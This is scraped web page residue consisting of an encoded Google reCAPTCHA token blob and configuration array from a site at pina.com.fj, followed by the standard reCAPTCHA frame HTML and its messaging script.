w6nDlzfCmsONXcKyw67DoRrDgwENKArCt3oPd3bDhwXCnlHDkQ/Dt8K1w5JCw4DCoMObwoAXw4YranQ5wpEKFcOwWcO7OsKCwq8Fw6gSw6bCoRHDtcO2F8KLw5jCgMOww7lPRWjCsR/CocOdwp3Dpjs1dzgAwoBxFMKYw71bTsOywoFmwr0Tc8OCLRdow4nDs8K8BMKkw6tvRQzCgETCpy7Cun0hegrCtVzDr8OmSUIow6Flwp/ChWJ/ZTcZDMKmJiXCuMOWTcObwpNHecOvw4gHwrjDlMOHw4sSw5ZXw68lYsKGw48PMADDsg9SwpQSw7rCnMO/[base64]/SGlZwqjDkiohLQ9ecMOBw4JNb8KGwp7CrQXDkA5Pd8ONOynClMOfwq/DhcOowo/DplxKWwEBQiZcQsK5w6ppUX/Dl8KWXcKJejzCuxDCuwnCv8O9w7HChC7DtcKXwrbCj8OhFcOqGMOqK3/Cn2M4XsK/w7LDisKKwr3DoMKHw7NVwppuw4LDpcKnRcOQwrPCkkDCgsKgX0/DkcOYwpwHHi7CvMKhaMOXEcKdw5vCg8KtZjPCixTCu8Kdw7Urwowtw795elkLfB1+wrjCtAPDqCdnVBBCw6V0eSMiAsOlCHxLwrQ5Ey41wqsvbcK/W8OfI2fDpkTCicKFw7vDrBrCpsOxM0kKHXvDjMKxw6jDq8O7WMOVLcO6w5bChX3CtMKyMkPCiMKYIcOCw7nCgcO5GxLCgjTDvHfDhMKCXMO6TcOsW8Okw5c4FcO0wpLCnMOwWxrCkS4hwqLCsnoJwrd3wojDicKfw6ouD8OowqbDmk/CrEHDmsKVDx98esOxw6XDtMKEMnRJw47DkMOJwqJiPcOQw6PDuHB0w43Dl00WwqzDjzgWwqxLO8KWwrEnw4tJZcOvTUrCjgd6d8K5wqrCj8OAw7bCt8O2w7t+ESnCisONw6rChhN8J8OBw4Y/EMOfwpwUE8OBw5zDn1c+w61Kw5fCkWVhLMOtwq/DjcKlNMOMwofCicK9XsOFw43CkTdIBEoOUgDCncOZw5EhCsOKBzx+w4zDuTnCoS7DngIfMsKBwootVsOtw5Juw7HDicKuLG7DrsO/fz7CljLCisKFP8OQw4fCqlkSwrjDmMOYw7/[base64]/CmHdYwq/CgcKFdcOEw7gdwpNVwrB2wrlRwpfDunTCp0/DrRXDrgrCnT5bH8OnJMKjfhjDrg7DtigJIMKywoXCgsKlwrgzTcO/[base64]/DiSnDo8K+ICc/AQ9vw5gJwpFWD8Kbw6ZbPXzDkMOkwpTCpMK+d8KGYsKiw7zDiMKfw5/DvmzClcKOw5bCicKrBWluwrXCqsOYwonDpwBew5/DjMKdw5/[base64]/CgMOkSMOow7TCmMOlw51HJMOxwqvClsKGfcKXXCLDgMKswqHDuzHCijHCqcKgwq3DpMOXRsKHwovDg8KOWkPCml/DuSXClsO8wqJqwr/DkTs7w7dRwq13IMKDwo7CmQ7DucKXO8OcNz5oTMKRGRDCpcOPEGc3F8KHasKbw6hcw5XCtzR4AMO3wowvTgnCsMKmw5zDtsKRwpZcw4rCvmw4ecK3w7sqX2HDtsK8bMKgwpHDkMOfQ8Onb8K1wq9rUUoawo/DsCIVUsO/worCsTk8XMK0wrx0wqAABzgMwrUvGRMRw7ptwqs5VgRcwqrDrMOUwrk1wqNDIi7DlMO/CibDtMKSKsO2wr7DhTwkAMO8wqURw5wxw7Bxw4wdFGLCjj3Dh8KLecKbw7woK8O2wqbCksKFwqs7woZVfjEVwoTDocOjBT4dcwzCh8OGw787w5crdnocwq7Co8OgwpLDjWDDkMO2wrcHIcOGAlpDMQVcw7HDrH7CrMOGA8OJw5YKw5xlw5hFU0/Cq0d5KVVfYwnCmirDoMOJwqslwoXCq8O4QMKMw74cw5HDjXzDnADDjHRTQ2xFM8ONLyhSwpPCsV5GHsOKw4taZ1vDv1URw4k0w4RHNALDjzAxwpjDpsKZwodrO8Kew4ZOWGbDkDZ/HlhAwoLCg8K2Vlcyw5PDusKYwoPCocO1E8OawrjDh8KVwo4gw7XDhMONwpo8wpjChMK2wqHDsg0aw43CjBXCmcKWIn3DqgTDjhHCjBxFC8KyYWPDsBcww4Zpw4RewrrDqGEzwrNfwrfCmMKKw7xHw4fDgcOtHitee8Kte8OnGMKLwobChwjDpBvChxI7wo/CgHTDgGVCRMKpw5TCncKhwr3CqcOFw6/[base64]/[base64]/CqMKcO2XDrU0GQsO7bAHChcO+FsOzbEXCocOQCsOQJ8KUwp3Do1gmw74Zw4bDj8OGwqsufRjDncKsw5B3MUtGw7NXTsOleCXCqcO8YVBmwofCjlIJOMOtWWnDn8O0w5XClibCikfChsOFw5LCmFEHQcK+AW7CvGrDhMK0w7RVwqjDusOyw6cSNF/DvSJewopZCMOhTFxsTsKbwpgJW8OtwpjCocOWF3HDocO8w4nCokXDksOBw67ChMK9w4c/w6leFUcXw47CoFoYQsOlw7PDisKofcOawonDiMKMwqwVVlpnTcK9HMKGw54FecKRY8OCCMOpwpLDkUDChS/[base64]/[base64]/Dm8OUdAvDo8K/w6JOwqPDvngTwrNtQMKlw6jCkcK0IsK/QWnDglZDaQ3ChMKtFTnDtGjDrsO5w7zDucKsw6IIEjvCgU3CuV8dwqpXTMKHKsKDBELDgcKFwrwYwrRMSk/[base64]/CnzZTwqLDuxbDjHsjw7d/w57CvQx9QwYrw7rDhkZPw4DCgMKlw5kEwrIVw5PDgsKLbyoaUgbDnmlRWcOYeMO7bVHClMKmaXxDw7fCj8O5w6bCmmfDu8KHEV4Jwq9nwp3CpxfDl8O8w4HDvsOnwrjDv8Oowq5LZcKIKChlw505AWdjw7JrwqjCusOmw6tjL8KYL8OcRsKySE3Ch2/DvQdyw5jDqMKwZg0IAW/[base64]/[base64]/Dh8KEw4wpIyhOw5vClMK8WwTDohp9w7jDucKIwpPCkMKfGsKOcWtPXBRzwqQewqJMw6Vbwq/CoU/Dk07DmCNTw4fCnHp7w59qPQ9Vw4HCtW3Dr8K1DG1YC0/CknbCq8KmJArCusO/w4NtHBwGw68EVMK0TcKewoxXw6NzSsOwMMOewpdcw63CvkfCnMK5wq0pTMK5w4lReHbCnnxaGsOFWMOHKsOjXMKxb2zDribCjkfDi23DiQ3DncOpwqkTwr9Swq3CvsKjw6TDjlNjw4xAEsKMw5/DnMOzw5LClTEgaMKZfcKFw68rfgrDj8Obwo5LG8KPcMOUFUjCjsKPw7J9UmhzQT/CrHLDoMK2FiXDohxQw6TCkjTDtz7DicKRInfDoUbCh8OAUUk5wq0hwoMGZsORQmRUw6XCoGbCn8KcP2fCkEnDpAtYwqjCkXzCicOzwp7DuThCacKWWcK1w5NZYcKaw4YxWMK6wpDCvDJfbxI9An/DvhFlwqgzZ0FOSRQlwoNww63CtCxvIcKdYgDDlHnDjnPDgsKkVMKSw6l1SjgPwpoUXFM/QMO7VWozwr/[base64]/Ci8O+wpnDpMKKaWjCgMKEHRAiw5oHwoFGwpzDi27CrgPDm2MOc8O/[base64]/ChMOmw4HDkMKJw6vDozxAw7dnbiVdw5gUc0o0FXrDhcOwFVPChWHCvmTDjMOoF0/Cm8KAMBvCm3fCsnBbIsOtw7HCtG/CpVc+GGPDpWfDssKawpA4AG1SbcOTbcKKwo/CoMOrEQzDhD/DtMOPLcOSwrLCiMKeYEbDvFLDpz1LwozCqsOWGsOccRY/YnzCkcOxO8ORdMKWUG/[base64]/Cj8OgGMOkwqI+D8OuwpLCp8K4w5pfD8KGccKbVRfCh8Oywr0swqcCwp7DjXnCvsOHw7HCjy/DpsKLwq/[base64]/[base64]/GsKYNlHDlHE9NcKpw5PDpisjTsOxFMOSw64VesKwwo4YOy0/w64gQ27CmcOcwoNHSAjDm3pNCQjDjxwuIMO6wpPCkiI+w4vDmMKww4YsA8KSw67Dg8OzFcO+w5PDjjvDjTIVbMKewpcJw59BGsKBwotVQMK6w6fChlVQAHLDiBgMRVUuw7nCvH/DnsOuw6LCpEQODcKjY13Cq0bCjlXCkw/CsErDucKmw4/CgxU9w5VIfcOew6bDvWXCm8OoL8OZwrnDo3kmM1PCkMOowovDjhYCCkzCqsK8fcKwwq5Rw4DDq8OwRm/Cpz3DtiPCocOvwozCpHs0S8O0acOGOcK3wrYKwrTCjxjDhsOlw7U+WMKpScKTMMKVUMKRwrl5w6Vrw6J+FcOBw77Dk8Kbw7kNwo/Ds8OkwrpzwoMqw6A/w7bDpAB4w6JGwrnDt8OOwobDpzjCjV/DvCzDjSnCr8OTwrnDi8KbwoxfIykyGWdGd1nCmSzDssOyw6bDlcKFRsKtw7V0ATXCi3s1EnjDg0B2FcOhL8KXfCnCnnXCqCjCmS/CmALChsKNVEtpwq7DhsOJDVnDtcKDYcObwrN/[base64]/acO6VsKcKcOnw4jDpR7DjE4gecOEwpLCrBfDniASwovDucOnw6rDqcKbJkLDhsOKwqAhwoPCgcORw4fDkxzDu8KxwonDiw/Cg8Kkw7/DjFLDhcKGbQvCisKpwo/[base64]/CrcKcw4LCpBvDgVZqw6fCpMOiwq0Vw6fCg8OxXcOUFsKnw67Cp8OBCxBpFV7Cr8KPPsOjwqgNOsOqDBDDo8OzKMKoKgrDpHrCm8O6w5DCvmjCkMKINsOjw6fCjSwRFRPCmzE0wr/[base64]/DkmUie15uwovDvsO7KMOwbH3DpcKAwp53w7LCh8O1dMKCw69dw6BMYHRWwo8MD17CqWjDpA/Dqy/Dmj/DgRdBw6bCkGLDhcKEw7/DoT3CpcOVMQ4swpwrw5YXwpPDncKrbi9Bwq8KwoJeaMKjVcOrfcOmXm81S8K3NwbDo8OWX8KJXxxdwqHDncOxw4LDtcK9EHwOw7oSKl/DjEXDtMOJJ8OswrPDlxvDp8OUw6daw5ARwq9IwokVw7XDiAckw5oqZGNKwoDDqsO9w47Co8Owwr7DgcKqw7kGYUgNVMOaw48TM08rAmdCDULCi8K3wqkZV8Ksw4U8NMK4VXnDjgfDj8KXw6bCpFgowrzDoSF8R8Kyw4/CkgI7G8KYJ2vDqMK+wq7Di8KHEcKKS8OrwpLDikfDpik/RSvDucOjAcKmwqbDu1XDo8KKwqtAwrPCmxTCknLCucO0UsO2w4UvScODw7TDkMOxw6JPwq/DgUrCuAZJZDw9CVsffsOHVEPCiCzDhsOSwqPDncODw700w4jCnjx1wqx+wr7DmcOOVCZiOsKae8OfH8Ocwr/Dj8OYwrvCr2DDlCdnGcK2LMK1TcOOKcKtwpzDkFUjw6vChkZgw5Iuw5c6woLDlMK0wp3CnHTCoEjChcOOETPCk33CgcOBKHQ8w545w5nDscOcwplTIgfDtMOdGH0kMR4ZcsOUw7F4w7l7dSsCw4xbwo/CssKVw63DiMOEwqhLZcKYw4Fuw6/DpsO7w6t6RsOVSSzDisODwo5JNsK/[base64]/BijCksOCFcOoIMO1wqxNRcKUwp7DjzdFwpIVPBQeC8O8cxbCoVEgSMOfZMOMw7bDozXCvmXDuyM8w5vCrWsQwqfCtwZWGAPDncOMw4l9w681OjjClmtGworCtmM/FUHDksOIw6HDgy5OZMKPw5AYw5rCqMKUwozDtMOJCcKpwqIAN8O6T8KmU8OCIkcjwqHCgcKhbsK+fzpkDcOtPzDDicO9w5gXWCPDi0TCkS/CiMOMw5bDryfCjS3CtsKVwq4Mw7xSwp0+wpHCtsKBwprCozYEw7R1WF/Dv8O7wrhhU1s9Wn46UmnDkMKaSyEnAQhgTsOYPMO8FMKxez/CscOmEyzDlMKWKcK3w4DDpwRZPCYQwox6RMOlwpzCtzZCLsKUcGrDpMOqwqBHw50NKcKdKTLDoxbCpAsAw5p0w7XDi8Kcw4nCm1dbAgVtGsOiQMOhNcOpwrA\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ukLN2ZYATZnF7L3Pz9MBL23S6X/8/OcXFwILmQncm+A\\u003d\x22,1,0,null,1,1769001428280,0,0,[217,167,87,75,209],null,[234,92,63],\x22RC-RZ5CthNh4XmacQ\x22,null,null,null,null,null,\x220dAFcWeA6w0UO8-y1oRZ9MvSWu2RJhuS2tSuZsx9KYmo5q1LhrUgpJA35ojHeHM38y7WL4bICLTHQJfQk3p5-4O4DRhchNHajAPg\x22,1769084228166]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QgdyYXU1MCdXbCjZK16MwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997830396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>